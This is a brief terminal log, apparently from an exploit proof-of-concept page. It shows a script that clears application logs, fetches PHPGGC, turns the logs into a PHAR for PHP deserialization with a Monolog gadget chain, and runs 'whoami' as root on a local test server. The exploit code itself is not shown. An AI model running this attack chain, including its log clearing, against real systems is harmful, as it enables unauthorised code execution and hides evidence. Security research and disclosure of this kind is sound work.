 ❯ ./exploit.py http://localhost:8000 Monolog/RCE1 whoami
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 2907, done.
remote: Counting objects: 100% (453/453), done.
remote: Compressing objects: 100% (169/169), done.
remote: Total 2907 (delta 336), reused 291 (delta 276), pack-reused 2454
Receiving objects: 100% (2907/2907), 421.33 KiB | 220.00 KiB/s, done.
Resolving deltas: 100% (1208/1208), done.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
root
[i] Trying to clear logs
[+] Logs cleared